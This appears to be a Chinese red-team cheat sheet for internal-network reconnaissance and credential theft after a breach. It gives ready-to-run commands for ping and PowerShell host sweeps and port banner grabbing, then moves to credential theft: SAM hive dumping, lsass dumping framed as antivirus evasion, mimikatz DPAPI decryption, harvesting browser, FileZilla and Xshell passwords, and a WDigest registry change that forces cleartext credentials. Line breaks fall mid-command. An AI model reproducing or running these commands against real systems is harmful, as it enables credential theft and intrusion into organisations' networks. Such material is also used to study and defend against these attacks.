 内网信息收集杂项
内网主机存活探测
ICMP
bat一句话探测：for /L %i in (1,1,254) DO @
ping -w 1 -n 1 10.10.10.%i | findstr "TTL="
NetBIOS
工具betscan
UDP
Unicornscan
ARP
arp-scan
PS脚本探测
$IPs = (1..254 | ForEach-Object { "192.168.
31.$_"})
$results = @()
foreach ($ip in $IPs) {
$ping = New-Object System.Net.
NetworkInformation.Ping
$reply = $ping.Send($ip)
if ($reply.Status -eq "Success") {
$results += $ip
}
}
$results
SMB
CME后渗透利用工具，CrackMapExec
推荐使用Angry IP Scanner工具都能概括到
内网端口扫描
fscan
https://github.com/shadow1ng/fscan
获取端口Banner信息
Netcat
nc -nv <ip>  <port>
nmap
nmap --scrtpt=banner -p xx <ip>
密码提取
离线读SMA
方法1-Invoke-NinjaCopy.ps1脚本
.\Invoke-NinjaCopy.ps1 -path c:\windows\
system32\config\system -localdestination
c:\test\system
.\Invoke-NinjaCopy.ps1 -path c:\windows\
system32\config\sam -localdestination c:\
test\sam
方法2：注册表导出
reg save HKLM\SAM sam.hive
reg save HKLM\SYSTEM system.hive
mimikatz.exe "lsadump:sam /sam::sam.
hive /system:system.hive" exit
免杀读isass
利用微软vs官方工具DumpMinitool.exe
DumpMinitool.exe --file 1.txt--processId
isass(PID) --dumpType Full
mimikatz
sekurlsa::minidump xxx\1.txt
sekurlsa::logonpasswords
拖浏览器
IE
https://github.com/HanseSecure/credgrap_
ie_edge
其它
https://github.com/moonD4rk/
HackBrowserData/blob/master/README_
ZH.md
FileZilla拖密码
路径
%USERPROFILE%\AppData\Roaming\
FileZilla\recentservers.xml
工具
https://github.com/uknowsec/
SharpDecryptPwd
Window导出RDP
记录凭证
dir /a %USERPROFILE%\AppData\Local\
Microsoft\Credentials\*
读凭据
mimikatz.exe "privilege==debug" "dpapi==
cred /in:%USERPROFILE%\AppData\Local\
Microsoft\Credentials\
DFBE70A7E5CC19A398EBF1B96859CE5D"
exit
记录guidMasterKey寻找相关的MasterKey
mimikatz.exe "privilege==debug" "
sekurlsa==dpapi" exit
解密
mimikatz.exe "privilege==debug" "dpapi==
cred /in:%USERPROFILE%\AppData\Local\
Microsoft\Credentials\
DFBE70A7E5CC19A398EBF1B96859CE5D \
MasterKey:
4eeacb4350bc6c98b27c323df21698ec083
be49b3e9b353a82b1acdd825917849b3ba7
2a8092854b1817417da03ae4eedeb4671ea0
03aa9e3218c87ae8954c72" exit
Xshell拖取密码
Xshell密码文件保存路径
xshell5
%userprofile%\Documents\NetSarang\
Xshell\Sessions
xshell6
%userprofile%\Documents\NetSarang
Computer\6\Xshell\Sessions
xshell7
%userprofile%\Documents\NetSarang
Computer\7\Xshell\Sessions
工具
https://github.com/JDArmy/SharpXDecrypt
各种登录密码收集
https://github.com/Alessandroz/LaZagne
SecureCRT密码解密
https://github.com/HyperSine/how-does-
SecureCRT-encrypt-password
MobaXterm
https://github.com/HyperSine/how-does-
MobaXterm-encrypt-password
pwdump8(Windows 2000/XP/Vista/7/
2008/8/8.1/10/2012/2016/2019)
https://www.openwall.com/passwords/
windows-pwdump#pwdump8
大于等于WIndows2012/WIn8.1(家庭版)补丁
KB2871997绕过
reg add HKLM\SYSTEM\CurrentControlSet\
Control\SecurityProviders\WDigest /v
UseLogonCredential /t REG_DWORD /d 1 /f
Linux全盘搜索、快速查找文件、收
集数据库配置文件
find / -type f -regex '.*\.xml\|.*\.php\|.*\.jsp\|.*\.
conf\|.*\.bak\|.*\.inc\|.*\.htpasswd\|.*\.inf\|.*\.
ini\|.*\.properties' | xargs egrep "jdbc"
自动化收集
WIndows HIGS.bat脚本
https://github.com/myh0st/scripts/blob/
master/Windows%E4%B8%8B%E4%BF%
A1%E6%81%AF%E6%94%B6%E9%9B%86/
HIGS.bat
WIndows Psloglist
https://learn.microsoft.com/en-us/
sysinternals/downloads/psloglist
Windows PSRecon
https://github.com/gfoss/PSRecon
Linux getinfo
https://github.com/r0eXpeR/redteam-
tools/blob/main/getinfo.sh
docker逃逸与收集工具
https://github.com/cdk-team/CDK/releases
Winlog
https://github.com/i11us0ry/winlog